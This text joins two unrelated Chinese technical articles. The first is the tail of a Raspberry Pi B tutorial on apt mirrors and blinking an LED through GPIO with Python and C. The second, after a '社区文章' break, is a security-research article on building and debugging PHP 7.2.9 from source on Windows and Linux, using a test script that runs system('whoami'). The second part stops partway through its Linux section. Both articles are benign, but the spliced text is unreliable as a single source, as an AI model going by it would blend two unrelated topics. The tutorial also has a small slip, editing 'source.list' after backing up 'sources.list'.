以后只要树莓派接通电源。我们都可以通过操作手机随时登陆看看状态。以后外接硬盘,100M速度整天下小电影。是不是想看看下载了多少了。不用打开PC
登陆。手机就行哦。
最后如果有需要可以为树莓派修改软件源,平时用到安装软件的时候
默认是去树莓派的源下载。速度非常慢。软件更新和下载要等待很久。幸好阿里云提供了这样的国内镜像。有些地区可能阿里云的也不好用。可以搜索其他的源。
先备份一份原有的源.源位置保存在/etc/apt/source.list 里面
#cd /etc/apt
#sudo cp sources.list sources.list.bak
开始编辑
#sudo nano source.list
将里面原来的内容删除。填入阿里云的源
deb http://mirrors.aliyun.com/raspbian/raspbian wheezy main non-free contrib
rpi
开始更新 数据
#sudo apt-get update
如果无法更新或者失败。将原来的备份还原老老实实从官方源更新。
**了解树莓派B的GPIO**
相信学ardunio或者其他单片机的第一个工作绝对是点亮一个LED灯,就跟C语言的hello
world是一个意思,那么这次我们也要尝试用树莓派的GPIO点亮一个LED等。
首先了解GPIO
GPIO(英语:General-purpose
input/output),通用型之输入输出的简称,功能类似8051的P0—P3,其接脚可以供使用者由程控自由使用,PIN脚依现实考量可作为通用输入(GPI)或通用输出(GPO)或通用输入与输出(GPIO),如当clk
generator, chip select等。
既然一个引脚可以用于输入、输出或其他特殊功能,那么一定有寄存器用来选择这些功能。对于输入,一定可以通过读取某个寄存器来确定引脚电位的高低;对于输出,一定可以通过写入某个寄存器来让这个引脚输出高电位或者低电位;对于其他特殊功能,则有另外的寄存器来控制它们。(来自维基百科的GPIO解释)
初学来说了解GPIO可以理解成由芯片引出的一些外部针脚,至少有两个功能(输入和输出)。输出怎么解释?比如我们外接了一个LED灯,需要CPU控制某个针脚变成高电平为LED提供+电源,这就是输出。输入怎么解释?比如我们外接了一个红外人体感应器。需要CPU从某个针脚检测状态,如果感应到人体,那么某个针脚会变成高电平,这就是输入了。
GPIO的复用指的是某些引脚除了用作普通的输入输出,还有非普通IO的功能性作用。比如用做JATG调试,串口的TX,RX等,但是一个针脚每次只能作为一个功能使用,复用不是说一个针脚同一时间既可以做输入又可以做输出。
也就是说每次使用GPIO之前
需要对要使用的针脚设置对应的模式,才有对应的作用,重启以后又恢复到初始的MODE状态。每个PIN设置为不同的模式有不同的作用。有些针脚是固定的。比如
3.3V 5.5V和GND都是固定的作用,不能作为可以操作的GPIO使用。
首先来看看树莓派B的GPIO 我的PI B是26针脚的。
树莓派的PIN有很多的编号方式:实质其实没有太多区别,只是不同的编号方式对应的PIN有不同的号码。
假设我们使用的是P1编号的15号PIN(Header一栏中15号)
名字叫GPIO3(名字也可能叫法不同),如果用BCM的标号方式就是22号。如果是WiringPi来操作的话就是3号。使用不同编号方式,PIN的号码可能是不相同的。只要对照了准确的表操作就没有任何问题。
实际图中板子上标号就是P1的编号方式。在python的gpio中就是BOARD模式。后续如果不特别指明。就默认是P1标号方式。从上到下从左到右(我贴的图请你你顺时针转90度再数
QAQ) 编号1-26.
通过执行
#gpio readall
可以准确得到你的主板的GPIO信息
我们先看一看初始的每个PIN模式是什么。这里先看结果。后续会有使用python的读取的源码。
这里可以看到 PIN8 和PIN10默认就是串口模式。前面一节调试串口的时候我们并没有设置模式。也可以正常工作就是因为板子启动后,默认 8 10
就是串口模式。其中还有1,2,4,6,9,14,17,20,25号是电源,3.3V
5.5V或者GND。其他的默认是GPIO.IN全部是输入模式,我们点亮LED灯肯定要设置某个针脚为OUT模式。
**直接点亮一个LED灯**
对照表中可以看到PIN1是3.3V电源正极。PIN6是0V也就是GND
负极。是不是接上一个LED自动就亮了呢?真聪明啊。就是这么接的,但是为了安全起见,还是接一个300左右的电阻吧。3.3/300=0.011A=11ma
.这样比较安全。 高中物理这里就不再多说了
需要的材料
1.面包板 (方便插线,不用手动接线)
面包板中间的插孔竖向是相通的,两两不互通。边缘的插孔横向是相通的,两两不互通。
2.公对母杜邦线2条
公母很好分。公的是插别人的。母的是被插的。(自觉面壁两分钟)当然杜邦线还有 公-公 母-母的。因为便宜。买的时候多买一些没关系。
3.LED灯一个(参考电压3.0-3.2V)电流5-20 ma
注意LED的正负。如何区分?
第一种:引脚较长的是正,引脚较短为负,图中可以看出负极较短。
第二种:看灯头里面分为两部分,较大的一部分连着负极。较小的一部分连着正极
4.300欧姆左右的电阻一个
这个没啥好说的。接线PIN1 (3.3V正极)——–电阻——LED正极——–LED负极———PIN6(GND负极)LED灯就会亮起来了。
**编程来控制LED**
常用来操作树莓派GPIO的库有两个:
一个是python的 rpi.gpio (https://pypi.python.org/pypi/RPi.GPIO)
一个是C语言的wiringpi (http://wiringpi.com/)
A: 使用RPI.GPIO
默认安装的完整版本的IMG是自带RPI.GPIO库和python环境的。不用我们安装
如果需要安装的话
#sudo apt-get update
安装python
#sudo apt-get install python
安装pip 用pip安装 rpig.pio
#sudo pip install rpi.gpio
这次我们需要修改上面的布线方案。因为我们要编程操作一个PIN了,是不能操作电源针脚。我们选择PIN3连接方式其余的不变。将原来接PIN1的线接PIN3就好了。这里就不上图了,PIN3正极——–电阻——LED正极——–LED负极———PIN6负极,python的语法就不说了,这个简单易学。请自学。编辑一个文本文件。写入代码。
#导入操作GPIO的库
import RPi.GPIO as GPIO
#导入time库,我们需要用到sleep
import time
#设置引脚的编码模式为P1.等同于这里的BOARD
GPIO.setmode(GPIO.BOARD)
#设置PIN3的操作模式为输出
GPIO.setup(3,GPIO.OUT)
#循环执行
while True:
#给PIN3一个高电平,此时LED亮了
GPIO.output(3,GPIO.HIGH)
#休眠一秒
time.sleep(1)
#再给PIN3一个低电平。此时LED灭了
GPIO.output(3,GPIO.LOW)
time.sleep(1)
上面的效果你就看到你的LED一秒闪烁一次。(这个脚本没有退出,也没有退出时清理资源)。尝试修改sleep时间什么的也都是可以的哦,time.sleep(0.2)
闪烁频率就变快了 。同时我们再查看一下PIN3针脚的模式
发现已经变成GPIO.OUT了。这就是我们脚本内GPIO.setup(3,GPIO.OUT)的作用。Getmode.py脚本如下。就不再解释了。(电源PIN是不能操作的,会出异常。)
代码:
import RPi.GPIO as GPIO
import time
strmap={
GPIO.IN:"GPIO.IN",
GPIO.OUT:"GPIO.OUT",
GPIO.SPI:"GPIO.SPI",
GPIO.I2C:"GPIO.I2C",
GPIO.HARD_PWM:"GPIO.HARD_PWM",
GPIO.SERIAL:"GPIO.SERIAL",
GPIO.UNKNOWN:"GPIO.UNKNOWN"
}
GPIO.setmode(GPIO.BOARD)
for x in range(1,26):
if x not in [1,2,4,6,9,14,17,20,25]:
print ("PIN"+str(x)+" :"+strmap[GPIO.gpio_function(x)])
else:
print ("PIN"+str(x)+" : POWER")
B使用wiringpi操作
同样是上面的工作。这次我们用C语言的wiringpi来操作,下载wiringpi库。(git的安装就不讲了,默认完整的img也带了)。去git上clone
#git clone git://git.drogon.net/wiringPi
#cd wiringPi
#./build
等待编译完成,树莓派的B CPU 700MHZ相对来说还是比较慢。需要稍微等待
编译好以后会自动给你安装到/usr/local/lib目录中。只需要直接用头文件和lib就行,如果你的系统没有这个目录。参看wiringPi目录下的INSTALL解决。我们新建一个led.c
代码:
#include <wiringPi.h>
#include <unistd.h>
#include <stdbool.h>
int main()
{
//初始化环境
wiringPiSetup();
//设置PIN3为输出模式 对应于,wiringpi由之前的图标号应该是8.这里特别注意
pinMode(8,OUTPUT);
while(true)
{
sleep(1);
//写入高电平
digitalWrite(8,HIGH);
sleep(1);
//写入低电平
digitalWrite(8,LOW);
}
}
这里需要特别注意的是编号不再是3.而是8了。因为我们用的是wiringPi。
开始编译这个文件
#gcc -o led led.c -lwiringPi
意思是通过led.c产生 led 这个bin文件,链接的时候使用wiringPi开发库(基础库是默认链接的,不要明显指出)。如果不使用-lwiringPi会提示链接错误。未定义的引用。
编译完毕后使用管理员权限执行
#sudo ./led
这样就又能看到led一秒闪烁一次了
**
**
**下一次我们玩什么设备呢?**
是蜂鸣器?还是人体红外感应?还是摄像头?还是人体红外感应以后,蜂鸣器发出报警?又或者是互联网摄像头,树莓派当客户端,通过互联网传输家里的视频到你的手机,让你在手机上也能看到家里的状况?继续为摄像头添加一个移动检测。监测到异常移动蜂鸣器报警。并且报警到外网云端?
组合蜂鸣器,人体感应,摄像头 ,互联网云终端,手机移动端 就是一个小小的安防监控系统。
再取个响亮的名字,找两个销售,脚踩*华,拳打*康,我的口水已经流出来了。我已经快要走向人生巅峰了,随后迎娶一群白富美,然后嘿嘿嘿。
**花絮**
砰砰砰
一阵敲门声,惊醒我,我从容地扔掉手中的卫生纸。
“谁啊”
“我是房东。这个月房租加水电费一共1276,打我支付宝啊”
“哦,过两天打给你,我还没发工资呢”
“你又要拖?还有啊,租房合同要到期了,附近人都涨了几次了,再签这次房租怎么也要涨一点的,不行就准备搬走。”
“……………..”
**
**
****
**传送门**
* * *
[](http://bobao.360.cn/learning/detail/3051.html)
[**【技术分享】初玩树莓派B(一) 基本介绍
&安装操作系统**](http://bobao.360.cn/learning/detail/3085.html)
[**【技术分享】初玩树莓派B(三) 控制蜂鸣器演奏乐曲**](http://bobao.360.cn/learning/detail/3093.html)
[**【技术分享】初玩树莓派B(四) 人体红外感应报警
&物联网温湿度监控**](http://bobao.360.cn/learning/detail/3096.html) | 社区文章 |
# 命令执行底层原理探究-PHP(二)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
针对不同平台/语言下的命令执行是不相同的,存在很大的差异性。因此,这里对不同平台/语言下的命令执行函数进行深入的探究分析。
文章开头会对不同平台(Linux、Windows)下:终端的指令执行、语言(PHP、Java、Python)的命令执行进行介绍分析。后面,主要以PHP语言为对象,针对不同平台,对命令执行函数进行底层深入分析,这个过程包括:环境准备、PHP内核源码的编译、运行、调试、审计等,其它语言分析原理思路类似。
该系列分析文章主要分为四部分,如下:
* 第一部分:命令执行底层原理探究-PHP (一)
针对不同平台(Linux、Windows)下:终端的指令执行、语言(PHP、Java、Python)的命令执行进行介绍分析。
* 第二部分:命令执行底层原理探究-PHP (二)
主要以PHP语言为对象,针对不同平台,进行环境准备、PHP内核源码的编译、运行、调试等。
* 第三部分:命令执行底层原理探究-PHP (三)
针对Windows平台下,PHP命令执行函数的底层原理分析。
* 第四部分:命令执行底层原理探究-PHP (四)
针对Linux平台下,PHP命令执行函数的底层原理分析。
本文 **《 命令执行底层原理探究-PHP (二) 》**
主要讲述的是第二部分:以PHP语言为对象,针对不同平台,进行环境准备、PHP内核源码的编译、运行、调试等。
## PHP for Windows
针对Windows平台下:环境准备、PHP内核源码的编译、运行、调试等。
### 环境准备
环境部署情况:
* Windows (Win10 Pro)
* Visual Studio (Visual Studio Professional 2019)
* Visual Studio Code (VSCode-win32-x64-1.51.1)
* PHP Source Code (PHP 7.2.9)
* PHP Windows SDK (php-sdk-binary-tools-php-sdk-2.2.0)
* Source Insight (Source Insight 4.0)
[php官方wiki](https://wiki.php.net/internals/windows/stepbystepbuild_sdk_2)对不同php版本编译的需求如下:
* Visual C++ 14.0 (Visual Studio 2015) for **PHP 7.0** or **PHP 7.1**.
* Visual C++ 15.0 (Visual Studio 2017) for **PHP 7.2** , **PHP 7.3** or **PHP 7.4**.
* Visual C++ 16.0 (Visual Studio 2019) for **master**.
虽然官方wiki指出不同VS编译不同PHP版本,但是这里使用VS2019去编译`PHP 7.2.9`是没有问题的(兼容性)。
#### Visual Studio
> Visual Studio 面向任何开发者的同类最佳工具,功能完备的 IDE,可用于编码、调试、测试和部署到任何平台。
`Visual Studio` 官网:介绍、下载
# 下载官网最新版 VS2019
https://visualstudio.microsoft.com/zh-hans/
`Visual Studio` 历史版本下载(这里无论是下载的社区版或企业版等,下载器都是一样的,在社区版下载器里面也可选择安装专业版、企业版)
https://visualstudio.microsoft.com/zh-hans/vs/older-downloads/
or
https://my.visualstudio.com/Downloads?q=Visual%20Studio
这里下载`Visual Studio Professional 2019`主要的作用为:提供开发环境,编译PHP内核。
`Visual Studio Professional 2019` 安装情况:仅安装在 Visual Studio 中进行开发所需的工具和组件捆绑包。
#### Visual Studio Code
`Visual Studio Code` 常用于不同语言的项目开发、源代码编辑调试等工作。
* 官网:介绍、下载
https://code.visualstudio.com/
* 添加相应扩展:c/c++扩展、代码辅助运行扩展
C/C++
Code Runner
#### PHP Source Code
* PHP官方各个版本源代码下载
https://www.php.net/releases/
or
https://github.com/php/php-src/releases
这里下载的版本为:`PHP 7.2.9`
#### PHP Windows SDK
> PHP SDK is a tool kit for Windows PHP builds.
`PHP SDK` 依赖关系
The PHP SDK 2.2+ is compatible with PHP 7.2 and above.
The PHP SDK 2.1 is required to build PHP 7.1 or 7.0.
新版SDK下载地址:构建PHP7
https://github.com/Microsoft/php-sdk-binary-tools
旧版SDK下载地址:构建PHP5
https://windows.php.net/downloads/php-sdk/
or
https://github.com/Microsoft/php-sdk-binary-tools/tree/legacy
这里下载的PHP-SDK版本为`2.2.0`,下载解压并添加相应环境变量
xxx\php-sdk-binary-tools-php-sdk-2.2.0\bin
xxx\php-sdk-binary-tools-php-sdk-2.2.0\msys2\usr\bin
#### Source Insight
> Source Insight是一个强大的面向项目的程序开发编辑器、代码浏览器和分析器,在您工作和规划时帮助您理解代码。
* 官网:介绍、下载
https://www.sourceinsight.com/
《PHP 7底层设计与源码实现》书中有写到
> 在研究PHP7源码之前,我们首先要掌握学习源码的方法论。首先是阅读工具,本章会介绍Windows下的Source
> lnsight、Mac下的Understand以及Linux下的Vim+Ctags,方便读者根据自己的操作系统选择不同的阅读工具。
>
> Windows环境下有一款功能强大的IDE:Source Insight,内置了C++代码分析功能;同时还能自动维护项目内的符号数据库,使用非常方便。
有关`Source Insight`详细参考:[【工利其器】必会工具之(一)Source
Insight篇](https://www.cnblogs.com/andy-songwei/p/9965714.html)
PS:这里`Source Insight`给我的使用感觉就一个字: **强** !!!
### 源码结构
下面先简单介绍一下PHP源码的目录结构。
* 根目录: /这个目录包含的东西比较多,主要包含一些说明文件以及设计方案。 其实项目中的这些README文件是非常值得阅读的例如:
* `/README.PHP4-TO-PHP5-THIN-CHANGES` 这个文件就详细列举了PHP4和PHP5的一些差异。
* 还有有一个比较重要的文件`/CODING_STANDARDS`,如果要想写PHP扩展的话,这个文件一定要阅读一下,不管你个人的代码风格是什么样,怎么样使用缩进和花括号,既然来到了这样一个团体里就应该去适应这样的规范,这样在阅读代码或者别人阅读你的代码是都会更轻松。
* **build** 顾名思义,这里主要放置一些和源码编译相关的一些文件,比如开始构建之前的buildconf脚本等文件,还有一些检查环境的脚本等。
* **ext** 官方扩展目录,包括了绝大多数PHP的函数的定义和实现,如array系列,pdo系列,spl系列等函数的实现,都在这个目录中。个人写的扩展在测试时也可以放到这个目录,方便测试和调试。
* **main** 这里存放的就是PHP最为核心的文件了,主要实现PHP的基本设施,这里和Zend引擎不一样,Zend引擎主要实现语言最核心的语言运行环境。
* **Zend** Zend引擎的实现目录,比如脚本的词法语法解析,opcode的执行以及扩展机制的实现等等。
* **pear** “PHP 扩展与应用仓库”,包含PEAR的核心文件。
* **sapi** 包含了各种服务器抽象层的代码,例如apache的mod_php,cgi,fastcgi以及fpm等等接口。
* **TSRM** PHP的线程安全是构建在TSRM库之上的,PHP实现中常见的`*G`宏通常是对TSRM的封装,TSRM(Thread Safe Resource Manager)线程安全资源管理器。
* **tests** PHP的测试脚本集合,包含PHP各项功能的测试文件
* **win32** 这个目录主要包括Windows平台相关的一些实现,比如socket的实现在Windows下和`*Nix`平台就不太一样,同时也包括了Windows下编译PHP相关的脚本。
### 源码编译
环境准备部分,安装`Visual Studio 2019`后,运行在开始菜单里的`Visual Studio 2019`文件夹下的`x86 Native
Tools Command Prompt for VS 2019`终端。
终端运行后,进入到`PHP 7.2.9`源代码目录中进行编译配置工作:
* 生成configure配置文件
执行源代码下`buildconf.bat`生成windows下的configure文件(configure.js)
xxx\php-7.2.9-windows-debug>buildconf.bat
Rebuilding configure.js
Now run 'configure --help'
xxx\php-7.2.9-windows-debug>
* 查看configure支持的编译参数
xxx\php-7.2.9-windows-debug>configure.bat --help
PHP Version: 7.2.9
Options that enable extensions and SAPI will accept 'yes' or 'no' as a
parameter. They also accept 'shared' as a synonym for 'yes' and request a
shared build of that module. Not all modules can be built as shared modules;
configure will display [shared] after the module name if can be built that
way.
--enable-snapshot-build Build a snapshot; turns on everything it
can and ignores build errors
--with-toolset Toolset to use for the compilation, give:
vs, clang, icc. The only recommended and
supported toolset for production use is
Visual Studio. Use others at your own
risk.
--with-cygwin Path to cygwin utilities on your system
--enable-object-out-dir Alternate location for binary objects
during build
--enable-debug Compile with debugging symbols
--enable-debug-pack Release binaries with external debug
symbols (--enable-debug must not be
specified)
--enable-pgi Generate PGO instrumented binaries
--with-pgo Compile optimized binaries using training
data from folder
--disable-zts Thread safety
--with-prefix where PHP will be installed
--with-mp Tell Visual Studio use up to
[n,auto,disable] processes for compilation
--with-php-build Path to where you extracted the
development libraries
(http://wiki.php.net/internals/windows/libs).
Assumes that it is a sibling of this
source dir (..\deps) if not specified
--with-extra-includes Extra include path to use when building
everything
--with-extra-libs Extra library path to use when linking
everything
--with-analyzer Enable static analyzer. Pass vs for Visual
Studio, clang for clang, cppcheck for
Cppcheck, pvs for PVS-Studio
--disable-ipv6 Disable IPv6 support (default is turn it
on if available)
--enable-fd-setsize Set maximum number of sockets for
select(2)
--with-snapshot-template Path to snapshot builder template dir
--disable-security-flags Disable the compiler security flags
--without-uncritical-warn-choke Disable some uncritical warnings
--enable-sanitizer Enable address sanitizer extension
--with-codegen-arch Architecture for code generation: ia32,
sse, sse2, avx, avx2
--with-all-shared Force all the non obligatory extensions to
be shared
--with-config-profile Name of the configuration profile to save
this to in php-src/config.name.bat
--disable-test-ini Enable automatic php.ini generation. The
test.ini will be put into the build dir
and used to automatically load the shared
extensions.
--with-test-ini-ext-exclude Comma separated list of shared extensions
to be excluded from the test.ini
--enable-apache2handler Build Apache 2.x handler
--enable-apache2-2handler Build Apache 2.2.x handler
--enable-apache2-4handler Build Apache 2.4.x handler
--disable-cgi Build CGI version of PHP
--disable-cli Build CLI version of PHP
--enable-crt-debug Enable CRT memory dumps for debugging sent
to STDERR
--enable-cli-win32 Build console-less CLI version of PHP
--enable-embed Embedded SAPI library
--enable-phpdbg Build phpdbg
--enable-phpdbgs Build phpdbg shared
--disable-phpdbg-webhelper Build phpdbg webhelper
--disable-bcmath bc style precision math functions
--with-bz2 BZip2
--disable-calendar calendar conversion support
--disable-com-dotnet COM and .Net support
--disable-ctype ctype
--with-curl cURL support
--with-dba DBA support
--with-qdbm DBA: QDBM support
--with-db DBA: Berkeley DB support
--with-lmdb DBA: Lightning memory-mapped database
support
--with-enchant Enchant Support
--enable-fileinfo fileinfo support
--disable-filter Filter Support
--enable-ftp ftp support
--without-gd Bundled GD support
--without-libwebp webp support
--with-gettext gettext support
--with-gmp Include GNU MP support.
--disable-hash enable hash support
--with-mhash mhash support
--without-iconv iconv support
--with-imap IMAP Support
--with-interbase InterBase support
--enable-intl Enable internationalization support
--disable-json JavaScript Object Serialization support
--with-ldap LDAP support
--with-libmbfl use external libmbfl
--enable-mbstring multibyte string functions
--enable-mbregex multibyte regex support
--disable-mbregex-backtrack check multibyte regex backtrack
--without-mysqlnd Mysql Native Client Driver
--with-oci8 OCI8 support
--with-oci8-11g OCI8 support using Oracle 11g Instant
Client
--with-oci8-12c OCI8 support using Oracle Database 12c
Instant Client
--enable-odbc ODBC support
--with-odbcver Force support for the passed ODBC version.
A hex number is expected, default 0x0350.
Use the special value of 0 to prevent an
explicit ODBCVER to be defined.
--disable-opcache whether to enable Zend OPcache support
--disable-opcache-file whether to enable file based caching
--with-openssl OpenSSL support
--without-pcre-jit Enable PCRE JIT support
--with-pgsql PostgreSQL support
--with-pspell pspell/aspell (whatever it's called this
month) support
--without-readline Readline support
--disable-session session support
--enable-shmop shmop support
--with-snmp SNMP support
--enable-sockets SOCKETS support
--with-sodium for libsodium support
--with-sqlite3 SQLite 3 support
--with-password-argon2 Argon2 support
--with-config-file-scan-dir Dir to check for additional php ini files
--enable-sysvshm SysV Shared Memory support
--with-tidy TIDY support
--disable-tokenizer tokenizer support
--enable-zend-test enable zend-test extension
--disable-zip ZIP support
--disable-zlib ZLIB support
--without-libxml LibXML support
--without-dom DOM support
--enable-exif Exchangeable image information (EXIF)
Support
--with-mysqli MySQLi support
--enable-pdo Enable PHP Data Objects support
--with-pdo-dblib freetds dblib (Sybase, MS-SQL) support for
PDO
--with-pdo-mssql Native MS-SQL support for PDO
--with-pdo-firebird Firebird support for PDO
--with-pdo-mysql MySQL support for PDO
--with-pdo-oci Oracle OCI support for PDO
--with-pdo-odbc ODBC support for PDO
--with-pdo-pgsql PostgreSQL support for PDO
--with-pdo-sqlite for pdo_sqlite support
--with-pdo-sqlite-external for pdo_sqlite support from an external
dll
--disable-phar disable phar support
--enable-phar-native-ssl enable phar with native OpenSSL support
--without-simplexml Simple XML support
--enable-soap SOAP support
--without-xml XML support
--without-wddx WDDX support
--disable-xmlreader XMLReader support
--with-xmlrpc XMLRPC-EPI support
--disable-xmlwriter XMLWriter support
--with-xsl xsl support
xxx\php-7.2.9-windows-debug>
* 配置编译参数
这里的编译参数为:以Debug模式编译PHP内核源码
xxx\php-7.2.9-windows-debug>configure.bat --disable-all --enable-cli --enable-debug
PHP Version: 7.2.9
Saving configure options to config.nice.bat
Checking for cl.exe ... <in default path>
WARNING: Using unknown MSVC version 19.28.29335
Detected compiler MSVC 19.28.29335, untested
Detected 32-bit compiler
Checking for link.exe ... D:\QSoftware\VS2019Professional\Professional\VC\Tools\MSVC\14.28.29333\bin\HostX86\x86
Checking for nmake.exe ... <in default path>
Checking for lib.exe ... <in default path>
Checking for bison.exe ... <in default path>
Checking for sed.exe ... <in default path>
Checking for re2c.exe ... <in default path>
Detected re2c version 1.1.1
Checking for zip.exe ... <in default path>
Checking for lemon.exe ... <in default path>
Checking for mc.exe ... C:\Program Files (x86)\Windows Kits\10\bin\10.0.18362.0\x86
Checking for mt.exe ... C:\Program Files (x86)\Windows Kits\10\bin\10.0.18362.0\x86
WARNING: Debug builds cannot be built using multi processing
Build dir: D:\QSec\Code-Audit\PHP\PHP-Source-Code\php-7.2.9-windows-debug\Debug_TS
PHP Core: php7ts_debug.dll and php7ts_debug.lib
Checking for wspiapi.h ... <in default path>
Enabling IPv6 support
Enabling SAPI sapi\cli
Checking for library edit_a.lib;edit.lib ... <not found>
Enabling extension ext\date
Enabling extension ext\pcre
Enabling extension ext\reflection
Enabling extension ext\spl
Checking for timelib_config.h ... ext/date/lib
Enabling extension ext\standard
Creating build dirs...
Generating files...
Generating Makefile
Generating main/internal_functions.c
Generating main/config.w32.h
Generating phpize
Done.
Enabled extensions:
----------------------- | Extension | Mode |
----------------------- | date | static |
| pcre | static |
| reflection | static |
| spl | static |
| standard | static |
-----------------------
Enabled SAPI:
------------- | Sapi Name |
------------- | cli |
------------- ------------------------------------------------ | | |
------------------------------------------------ | Build type | Debug |
| Thread Safety | Yes |
| Compiler | MSVC 19.28.29335, untested |
| Architecture | x86 |
| Optimization | disabled |
| Static analyzer | disabled |
------------------------------------------------ Type 'nmake' to build PHP
xxx\php-7.2.9-windows-debug>
* 开始编译
运行`nmake`指令进行编译
D:\QSec\Code-Audit\PHP\PHP-Source-Code\php-7.2.9-windows-debug>nmake
Microsoft (R) 程序维护实用工具 14.28.29335.0 版
版权所有 (C) Microsoft Corporation。 保留所有权利。
Recreating build dirs
type ext\pcre\php_pcre.def > D:\QSec\Code-Audit\PHP\PHP-Source-Code\php-7.2.9-windows-debug\Debug_TS\php7ts_debug.dll.def
"C:\Program Files (x86)\Windows Kits\10\bin\10.0.18362.0\x86\mc.exe" -h win32\ -r D:\QSec\Code-Audit\PHP\PHP-Source-Code\php-7.2.9-windows-debug\Debug_TS\ -x D:\QSec\Code-Audit\PHP\PHP-Source-Code\php-7.2.9-windows-debug\Debug_TS\ win32\build\wsyslog.mc
MC: Compiling win32\build\wsyslog.mc
cl: 命令行 warning D9035 :“Gm”选项已否决,并将在将来的版本中移除
php_cli.c
cl: 命令行 warning D9035 :“Gm”选项已否决,并将在将来的版本中移除
php_cli_process_title.c
、、、、、
、、、、、
编译完成后,在当前源码目录生成:`Debug_TS`项目(编译后的PHP可执行文件 php.exe->32位)
xxx\php-7.2.9-windows-debug\Debug_TS
λ Qftm >>>: ls
devel/ php.exe* php.ilk php7ts_debug.dll* php7ts_debug.exp resp/ wsyslog.dbg
ext/ php.exe.manifest php.lib php7ts_debug.dll.def php7ts_debug.ilk sapi/ wsyslog.rc
main/ php.exe.res php.pdb php7ts_debug.dll.manifest php7ts_debug.lib TSRM/ Zend/
MSG00001.bin php.exp php-7.2.9-devel-19.28.29335-x86/ php7ts_debug.dll.res php7ts_debug.pdb win32/
λ Qftm >>>:
测试`Debug_TS/php.exe`
λ Qftm >>>: php.exe -v
PHP 7.2.9 (cli) (built: Dec 15 2020 14:40:17) ( ZTS MSVC 19.28.29335, untested x86 DEBUG )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
### 源码调试
这里通过配置`VSCode`进行PHP内核源码的调试工作:
先用VSCode打开PHP7.2.9编译的源代码项目,然后,在源代码目录下的`Debug_TS`里,创建一个用于测试的php文件`test.php`。
# /Debug_TS/test.php
<?php
system("whoami");
?>
随后点击功能菜单:`Run->Start
Debugging`【F5】,弹框中任意选择一个,自动生成调试配置文件`.vscode/launch.json`,修改其内容如下:
{
"version": "0.2.0",
"configurations": [
{
"name": "Windows PHP7.2.9 Source Code Debug",
"type": "cppvsdbg",
"request": "launch",
"program": "${workspaceRoot}/Debug_TS/php.exe",
"args": ["${file}"],
"stopAtEntry": false,
"cwd": "${workspaceRoot}/Debug_TS/",
"environment": [],
"externalConsole": false
}
]
}
PS:注意这里需要存在扩展 `C/C++`,同时这里的调试和gdb没有关系。
打开`php-7.2.9-windows-debug/sapi/cli/php_cli.c`源文件【程序执行入口文件】,定位到1200行的main函数内打上断点。【在想要调试的源代码特定位置上打上特定的断点即可】
PS:虽然这里的C文件显示有问题`Problems`,但是不影响调试,准确来说这里的调试和配置C环境没有关系。
点击`Run->Start Debugging`【F5】开始调试
VSCode调试窗口介绍
VSCode调试快捷键介绍:对应上方调试窗口Debug动作按钮
- Continue/Pause 运行 F5
- Step Over 单步 步过 F10
- Step Into 单步 步入 F11
- Step Out 跳出 函数 Shift+F11
- Restart 重新 调试 Ctrl+Shift+F5
- Stop 关闭 调试 Shift+F5
### 源码执行
#### 任务执行
如果需要单纯执行PHP代码则需要配置`tasks.json`任务文件,初始化点击:`Terminal->Configure
Tasks`进行模板文件的创建,然后选择其它命令执行模板即可
初始任务模板内容:tasks.json
{
// See https://go.microsoft.com/fwlink/?LinkId=733558
// for the documentation about the tasks.json format
"version": "2.0.0",
"tasks": [
{
"label": "echo",
"type": "shell",
"command": "echo Hello"
}
]
}
修改任务模板配置文件,配置PHP执行环境
// tasks.json
{
"version": "2.0.0",
"tasks": [
{
"label": "Windows php7.2.9.exe x.php",
"type": "shell",
"command": "D:/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-windows-debug/Debug_TS/php.exe",
"args": [
"${file}"
]
}
]
}
运行任务`Windows php7.2.9.exe x.php`来执行特定PHP程序文件
#### 插件执行
除了上方创建任务执行程序外,还可以借助插件`code runner`更加方便的去执行程序。
`code runner`扩展自带的默认对PHP运行的配置规则如下
"code-runner.executorMap": {
"php": "php"
}
默认配置使用的是环境变量中的php.exe去执行的,可以更改设置为自己的php.exe路径【避免与环境变量中其它的php.exe发生冲突】
点击`File->Preferences->settings->Extensions->Run Code configuration->Executor
Map->Edit in settings.json`进行设置
插件运行效果
### 疑难杂症
针对调试编译的源码所要注意的问题,由于在编译期间会对源代码的路径等信息进行配置,写入编译后的`Debug_TS\php.exe`以及`Debug_TS\resp\*`等文件中,使得其可以协助我们进行源代码的调试工作。但是,这里就会出现一个问题:如果以后对源码的路径进行了任何改动都会导致对源代码调试出错。
`Debug_TS\php.exe`中有关PHP源代码路径信息
`Debug_TS\resp\*`中有关PHP源代码路径信息
这里如果对路径稍作修改则会调试出错(找不到源码文件):`php-7.2.9-windows-debug` ==> `php-7.2.9-windows-debugs`
## PHP for Linux
针对Linux平台下:环境准备、PHP内核源码的编译、运行、调试等。
### 环境准备
环境部署情况:
* Linux (kali-linux-2020.4-amd64)
* Visual Studio Code (code-stable-x64-1605051992)
* PHP Source Code (PHP 7.2.9)
* Make (GNU Make 4.3 Built for x86_64-pc-linux-gnu)
* GDB (GNU gdb (Debian 10.1-1+b1) 10.1)
* Source Insight (Windows Source Insight 4.0)
#### Visual Studio Code
`Visual Studio Code` 常用于不同语言的项目开发、源代码编辑调试等工作。
* 官网:介绍、下载
https://code.visualstudio.com/
下载deb免安装版本类别,之后解压并配置环境变量
# 下载解压
tar -zxvf code-stable-x64-1605051992.tar.gz
# 配置环境变量
vim ~/.bashrc
export PATH="/mnt/hgfs/QSec/Pentest/Red-Team/神兵利器/Windows/VSCode/VSCode-linux-x64:$PATH"
# 启动文件重命名
cd VSCode-linux-x64
mv code vscode
测试使用
* 添加相应扩展:c/c++扩展、代码辅助运行扩展
C/C++
Code Runner
#### PHP Source Code
* PHP官方各个版本源代码下载
https://www.php.net/releases/
or
https://github.com/php/php-src/releases
这里下载的版本为:`PHP 7.2.9`
#### Make
代码变成可执行文件,叫做编译(compile),同C编译型语言,由c代码编译生成可执行文件(PE、ELF);先编译这个,还是先编译那个(即编译的安排),叫做[构建](http://en.wikipedia.org/wiki/Software_build)(build)。
[Make](http://en.wikipedia.org/wiki/Make_\(software))是最常用的构建工具,诞生于1977年,主要用于C语言的项目。但是实际上
,任何只要某个文件有变化,就要重新构建的项目,都可以用Make构建。
